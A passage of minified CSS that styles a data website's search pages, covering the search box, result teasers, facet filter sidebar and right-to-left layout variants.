10px;background-color:transparent;color:transparent;overflow:hidden;text-indent:100%;white-space:nowrap;width:38px;height:40px;padding:0px;right:0;top:0;position:absolute;display:block;z-index:1}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search div#site-main div#site-search form #site-search-button,#site-holder.landing div#site-main div#site-search form #site-search-button{background-image:url("/Img/v7/search/ico-search-x2.png");background-size:20px 20px}}html[dir='rtl'] #site-holder.search div#site-main div#site-search form #site-search-button,html[dir='rtl'] #site-holder.landing div#site-main div#site-search form #site-search-button{background-position:left 15px top 10px;right:auto;left:0}#site-holder.search div#site-main div#site-search form input#search-query,#site-holder.landing div#site-main div#site-search form input#search-query{background:none;background-color:#fff;border:1px solid rgba(32,80,190,0.2);width:calc(100% - 50px);height:38px;display:inline-block;position:relative;padding:0;box-sizing:content-box;border-radius:4px}html:not([dir='rtl']) #site-holder.search div#site-main div#site-search form input#search-query,html:not([dir='rtl']) #site-holder.landing div#site-main div#site-search form input#search-query{padding-left:10px}html[dir='rtl'] #site-holder.search div#site-main div#site-search form input#search-query,html[dir='rtl'] #site-holder.landing div#site-main div#site-search form input#search-query{padding-right:10px}html:not([dir='rtl']) #site-holder.search div#site-main div#site-search form input#search-query,html:not([dir='rtl']) #site-holder.landing div#site-main div#site-search form input#search-query{padding-right:40px}html[dir='rtl'] #site-holder.search div#site-main div#site-search form input#search-query,html[dir='rtl'] #site-holder.landing div#site-main div#site-search form input#search-query{padding-left:40px}#site-holder.search div#site-main div#site-search form input#search-query:hover,#site-holder.landing div#site-main div#site-search form input#search-query:hover{border-color:rgba(32,80,190,0.4)}#site-holder.search div#site-main div#site-search form input#search-query:focus,#site-holder.landing div#site-main div#site-search form input#search-query:focus{border-color:rgba(32,80,190,0.6);outline:2px solid rgba(32,80,190,0.2)}#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container{margin-top:12px;margin-bottom:0}#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .left-container,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .left-container{max-width:none}#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .search-tip,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .search-tip{font-size:12px;color:#6080c0;margin-left:9px;margin-right:auto}html[dir=rtl] #site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .search-tip,html[dir=rtl] #site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .search-tip{margin-left:auto;margin-right:px}#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .search-tip::before,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .search-tip::before{content:"";background:url("/Img/v7/search/ico-arrow-tip.png");background-size:cover;background-repeat:no-repeat;background-position:top left;display:inline-block;width:14px;height:14px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search div#site-main div#site-search form .search-filters-container .filter-container .search-tip::before,#site-holder.landing div#site-main div#site-search form .search-filters-container .filter-container .search-tip::before{background:url("/Img/v7/search/ico-arrow-tip-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search div#site-main .hub-statistic-popup,#site-holder.landing div#site-main .hub-statistic-popup{z-index:1}#site-holder.search .see-also .instant-caption,#site-holder.landing .see-also .instant-caption{font:normal 12px 'PT Sans',sans-serif;color:#6c6c6c}#site-holder.search .see-also ul.dynamic-filters li,#site-holder.landing .see-also ul.dynamic-filters li{font:normal 12px 'PT Sans',sans-serif;color:#2050be}#site-holder.search .see-also ul.dynamic-filters li a,#site-holder.landing .see-also ul.dynamic-filters li a{font:normal 12px 'PT Sans',sans-serif;color:#2050be;text-transform:none}#site-holder.search .search-results .instant-answer.left-container,#site-holder.landing .search-results .instant-answer.left-container{max-width:940px}#site-holder.search #update-alert-dialog .title h2,#site-holder.landing #update-alert-dialog .title h2{margin-bottom:0}#site-holder.search #update-alert-dialog #subscribe-for-alerts,#site-holder.landing #update-alert-dialog #subscribe-for-alerts{right:30px}html[dir='rtl'] #site-holder.search #update-alert-dialog #subscribe-for-alerts,html[dir='rtl'] #site-holder.landing #update-alert-dialog #subscribe-for-alerts{right:auto;left:30px}#site-holder.search #update-alert-dialog select,#site-holder.landing #update-alert-dialog select,#site-holder.search #update-alert-dialog input,#site-holder.landing #update-alert-dialog input{width:200px}#site-holder.search #search-wrapper,#site-holder.landing #search-wrapper{margin:auto}#site-holder.search .search-teaser,#site-holder.landing .search-teaser{display:block;width:100%;margin:0 0 20px}.v7 #site-holder.search .search-teaser>*,.v7 #site-holder.landing .search-teaser>*{max-width:940px}html:not([dir='rtl']) .v7 #site-holder.search .search-teaser>*,html:not([dir='rtl']) .v7 #site-holder.landing .search-teaser>*{margin-left:calc((100% - 940px)/2)}html[dir='rtl'] .v7 #site-holder.search .search-teaser>*,html[dir='rtl'] .v7 #site-holder.landing .search-teaser>*{margin-right:calc((100% - 940px)/2)}html:not([dir='rtl']) #site-holder.search .search-teaser.instant .see-also,html:not([dir='rtl']) #site-holder.landing .search-teaser.instant .see-also{float:right}html[dir='rtl'] #site-holder.search .search-teaser.instant .see-also,html[dir='rtl'] #site-holder.landing .search-teaser.instant .see-also{float:left}#site-holder.search .search-teaser.instant .code.knoema-ico,#site-holder.landing .search-teaser.instant .code.knoema-ico{height:24px}#site-holder.search .search-teaser .title,#site-holder.landing .search-teaser .title{background-color:inherit;padding:12px 0;font:bold 16px 'PT Sans',sans-serif;line-height:1.25;letter-spacing:normal;text-align:left;color:#6c6c6c}#site-holder.search .search-teaser .title em,#site-holder.landing .search-teaser .title em{margin:auto 16px;width:27px;height:27px;display:inline-block;vertical-align:text-bottom}#site-holder.search .search-teaser.unified .title,#site-holder.landing .search-teaser.unified .title{display:none}#site-holder.search .search-teaser .content,#site-holder.landing .search-teaser .content{border:none;padding:0;margin:auto}#site-holder.search .search-teaser .content .search-show-more-results-button,#site-holder.landing .search-teaser .content .search-show-more-results-button{width:240px;height:40px}#site-holder.search .search-teaser .content .search-show-more-results-button span,#site-holder.landing .search-teaser .content .search-show-more-results-button span{margin-bottom:auto;font-size:14px}#site-holder.search .search-teaser.instant,#site-holder.landing .search-teaser.instant{padding-top:0;margin:0}#site-holder.search .search-teaser.instant .knoema-ico.instant-answer,#site-holder.landing .search-teaser.instant .knoema-ico.instant-answer{color:#4ab55f;font-size:24px;font-weight:normal;position:relative;top:-2px;left:-2px}#site-holder.search .search-teaser.instant .see-also,#site-holder.landing .search-teaser.instant .see-also{display:inline-block;margin-top:0}#site-holder.search .search-teaser.instant #update-alert-dialog,#site-holder.landing .search-teaser.instant #update-alert-dialog{box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}#site-holder.search .search-teaser.instant .title,#site-holder.landing .search-teaser.instant .title{padding:0}html:not([dir='rtl']) #site-holder.search .search-teaser.instant .title,html:not([dir='rtl']) #site-holder.landing .search-teaser.instant .title{margin-left:0}html[dir='rtl'] #site-holder.search .search-teaser.instant .title,html[dir='rtl'] #site-holder.landing .search-teaser.instant .title{margin-right:0}#site-holder.search .search-teaser.instant .content,#site-holder.landing .search-teaser.instant .content{max-width:initial}html:not([dir='rtl']) #site-holder.search .search-teaser.instant .content,html:not([dir='rtl']) #site-holder.landing .search-teaser.instant .content{margin-left:0}html[dir='rtl'] #site-holder.search .search-teaser.instant .content,html[dir='rtl'] #site-holder.landing .search-teaser.instant .content{margin-right:0}html:not([dir='rtl']) #site-holder.search .search-teaser.instant .content,html:not([dir='rtl']) #site-holder.landing .search-teaser.instant .content{margin-right:0}html[dir='rtl'] #site-holder.search .search-teaser.instant .content,html[dir='rtl'] #site-holder.landing .search-teaser.instant .content{margin-left:0}#site-holder.search .search-teaser.instant .content .search-result-item,#site-holder.landing .search-teaser.instant .content .search-result-item{padding:0;margin:0;box-shadow:none}#site-holder.search .search-teaser.instant .content .search-result-item div#named-entity-result-item,#site-holder.landing .search-teaser.instant .content .search-result-item div#named-entity-result-item{margin-left:0;margin-right:0;min-width:initial;max-width:initial}#site-holder.search .search-teaser.timeseries .title em,#site-holder.landing .search-teaser.timeseries .title em{background:url("/Img/v7/search/ico-timeseries.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .search-teaser.timeseries .title em,#site-holder.landing .search-teaser.timeseries .title em{background:url("/Img/v7/search/ico-timeseries-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search .search-teaser.visualizations .title em,#site-holder.landing .search-teaser.visualizations .title em{background:url("/Img/v7/search/ico-visualizations.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .search-teaser.visualizations .title em,#site-holder.landing .search-teaser.visualizations .title em{background:url("/Img/v7/search/ico-visualizations-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search .search-teaser.datasets,#site-holder.landing .search-teaser.datasets{margin-bottom:0}#site-holder.search .search-teaser.datasets .title,#site-holder.landing .search-teaser.datasets .title{margin-bottom:4px}#site-holder.search .search-teaser.datasets .title em,#site-holder.landing .search-teaser.datasets .title em{width:28px;background:url("/Img/v7/search/ico-datasets.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .search-teaser.datasets .title em,#site-holder.landing .search-teaser.datasets .title em{background:url("/Img/v7/search/ico-datasets-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search .search-teaser.datasets .content,#site-holder.landing .search-teaser.datasets .content{margin-bottom:60px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}#site-holder.search .search-teaser.datasets .content>.search-result-item,#site-holder.landing .search-teaser.datasets .content>.search-result-item{padding:30px}#site-holder.search .search-teaser.datasets .content>.search-result-item:nth-child(2n),#site-holder.landing .search-teaser.datasets .content>.search-result-item:nth-child(2n){background-color:#f5f5f5}#site-holder.search .search-teaser.datasets .search-show-more-results-button,#site-holder.landing .search-teaser.datasets .search-show-more-results-button{position:absolute;margin-top:20px}#site-holder.search .search-teaser.unified .title,#site-holder.landing .search-teaser.unified .title,#site-holder.search .search-teaser.unified .content,#site-holder.landing .search-teaser.unified .content{max-width:initial}html:not([dir='rtl']) #site-holder.search .search-teaser.unified .title,html:not([dir='rtl']) #site-holder.landing .search-teaser.unified .title,html:not([dir='rtl']) #site-holder.search .search-teaser.unified .content,html:not([dir='rtl']) #site-holder.landing .search-teaser.unified .content{margin-left:0}html[dir='rtl'] #site-holder.search .search-teaser.unified .title,html[dir='rtl'] #site-holder.landing .search-teaser.unified .title,html[dir='rtl'] #site-holder.search .search-teaser.unified .content,html[dir='rtl'] #site-holder.landing .search-teaser.unified .content{margin-right:0}#site-holder.search .search-teaser.unified .content>.search-result-item.gallery-tiles,#site-holder.landing .search-teaser.unified .content>.search-result-item.gallery-tiles{max-width:940px;background:#fff;padding-left:calc((100% - 940px)/2);padding-right:calc((100% - 940px)/2)}html:not([dir='rtl']) #site-holder.search .search-teaser.unified .content>.search-result-item.gallery-tiles,html:not([dir='rtl']) #site-holder.landing .search-teaser.unified .content>.search-result-item.gallery-tiles{margin-left:0}html[dir='rtl'] #site-holder.search .search-teaser.unified .content>.search-result-item.gallery-tiles,html[dir='rtl'] #site-holder.landing .search-teaser.unified .content>.search-result-item.gallery-tiles{margin-right:0}#site-holder.search .search-teaser.unified .gallery-tiles,#site-holder.landing .search-teaser.unified .gallery-tiles{background:#fff;margin-bottom:20px;margin-left:0;margin-right:0}#site-holder.search .search-teaser.unified .gadgetbin-column .add-to-gadgetbin,#site-holder.landing .search-teaser.unified .gadgetbin-column .add-to-gadgetbin{margin:auto}html:not([dir='rtl']) #site-holder.search .search-teaser.unified .gadgetbin-column .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing .search-teaser.unified .gadgetbin-column .add-to-gadgetbin{float:left}html[dir='rtl'] #site-holder.search .search-teaser.unified .gadgetbin-column .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing .search-teaser.unified .gadgetbin-column .add-to-gadgetbin{float:right}#site-holder.search #home-content #search-results #search-empty-msg,#site-holder.landing #home-content #search-results #search-empty-msg{margin:auto}#site-holder.search #home-content #recommended-search-results h2,#site-holder.landing #home-content #recommended-search-results h2{display:none;vertical-align:top;text-transform:uppercase;font:bold 21px 'PT Sans',sans-serif;color:#222240;margin-top:0}#site-holder.search #home-content #search-results-with-filters #search-results-caption,#site-holder.landing #home-content #search-results-with-filters #search-results-caption{display:none;margin:35px auto 14px auto;padding:0}#site-holder.search #home-content #search-results-with-filters #search-results-caption span,#site-holder.landing #home-content #search-results-with-filters #search-results-caption span{display:inline-block;vertical-align:top;text-transform:uppercase;font:bold 21px 'PT Sans',sans-serif;color:#222240}#site-holder.search #home-content #search-results-with-filters #search-results-caption em,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em{margin:auto 15px;width:27px;height:27px;display:inline-block}#site-holder.search #home-content #search-results-with-filters #search-results-caption em.timeseries,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.timeseries{background:url("/Img/v7/search/ico-timeseries.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search #home-content #search-results-with-filters #search-results-caption em.timeseries,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.timeseries{background:url("/Img/v7/search/ico-timeseries-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search #home-content #search-results-with-filters #search-results-caption em.visualizations,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.visualizations{background:url("/Img/v7/search/ico-visualizations.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search #home-content #search-results-with-filters #search-results-caption em.visualizations,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.visualizations{background:url("/Img/v7/search/ico-visualizations-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search #home-content #search-results-with-filters #search-results-caption em.datasets,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.datasets{width:28px;background:url("/Img/v7/search/ico-datasets.png");background-size:cover;background-repeat:no-repeat;background-position:top left}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search #home-content #search-results-with-filters #search-results-caption em.datasets,#site-holder.landing #home-content #search-results-with-filters #search-results-caption em.datasets{background:url("/Img/v7/search/ico-datasets-x2.png");background-size:cover;background-repeat:no-repeat;background-position:top left}}#site-holder.search .search-sidebar .search-sidebar-inner,#site-holder.landing .search-sidebar .search-sidebar-inner{padding:0;margin:0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters{margin:0;padding:0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filters-pane-header,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filters-pane-header{height:50px;display:flex;align-items:center}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption{margin:0;padding:0;display:inline-block;text-transform:uppercase;color:#2050be;font-size:16px;font-weight:bold}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption,html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption{margin-left:10px}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filters-caption{margin-right:10px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item{margin:auto;margin-bottom:1px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset{display:inline;margin-top:0}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset,html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset{margin-right:10px}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset{margin-left:10px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset ul,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset ul{display:inline}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset ul li,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset ul li{display:inline}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico{height:28px;width:28px;line-height:28px;font-size:21px;text-align:center;font-weight:300;border-radius:50%;display:inline-block;border:none;padding:0;color:#2050be;cursor:pointer;background:transparent}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico:hover,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico:hover{background:#f3f3f0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico.pin.added,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico.pin.added{font-weight:800}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li{margin-top:0px;margin-left:8px;margin-right:8px;padding:0.2em 1.33em 0.2em 1.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"]{padding-left:2.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"]{padding-right:2.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"]{padding-right:2.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"]{padding-left:2.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"]{padding-left:3.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"]{padding-right:3.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"]{padding-right:3.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"]{padding-left:3.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"]{padding-left:4.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"]{padding-right:4.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"]{padding-right:4.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"]{padding-left:4.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"]{padding-left:5.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"]{padding-right:5.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"]{padding-right:5.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"]{padding-left:5.33em}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li:first-child,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li:first-child{margin-top:5px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label{color:#292929;font-size:14px;line-height:1.29}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header{font-weight:bold}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header span,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header span{font-size:17px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header span.label-text,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header span.label-text{text-transform:capitalize}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span{color:#6080c0;font-size:14px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text{color:#292929;top:-1px;position:relative;margin:0;padding:0;left:4px}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text{left:auto;right:4px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text .color-label,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text .color-label{display:none;margin:0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"],#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]{opacity:0;z-index:1}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark{display:inline-block;background-image:url("/img/v7/dsviewer/memberlist-member.png");background-position:-36px 0;width:12px;height:12px;position:relative;left:-15px;vertical-align:middle;margin:0;margin-right:-10px;top:-2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark{background-image:url("/img/v7/dsviewer/memberlist-member-x2.png");background-size:cover}}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark{left:auto;right:-15px;margin-left:-10px;margin-right:0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]:focus:not(:active)+.checkmark,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]:focus:not(:active)+.checkmark{outline:1px solid}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]:checked+.checkmark,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]:checked+.checkmark{background-position:-24px 0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li .show-more,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li .show-more{color:#6080c0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title{margin:auto;text-transform:uppercase;background-color:#f3f3f0;color:#222240;line-height:28px;letter-spacing:-0.1px;padding-left:10px;padding-right:10px;font-size:14px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .filter-title-delimiter,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .filter-title-delimiter{display:none}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico{height:24px;width:24px;line-height:24px;font-size:21px;text-align:center;font-weight:300;border:none;padding:0;background:none;margin-top:2px;border-radius:50%}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico,html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico{float:right}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico{float:left}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico:hover,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico:hover{background-color:rgba(0,0,0,0.07)}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.full-collapsed .filter-title .knoema-ico,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.full-collapsed .filter-title .knoema-ico{transform:scaleY(-1)}#site-holder.search .with-sidebar #search-wrapper #search-sidebar,#site-holder.landing .with-sidebar #search-wrapper #search-sidebar{box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);position:relative;display:inline-block;vertical-align:top;float:none}#site-holder.search .with-sidebar #search-wrapper #search-sidebar #search-sidebar-inner,#site-holder.landing .with-sidebar #search-wrapper #search-sidebar #search-sidebar-inner{padding:0;margin:0}#site-holder.search .with-sidebar #search-wrapper 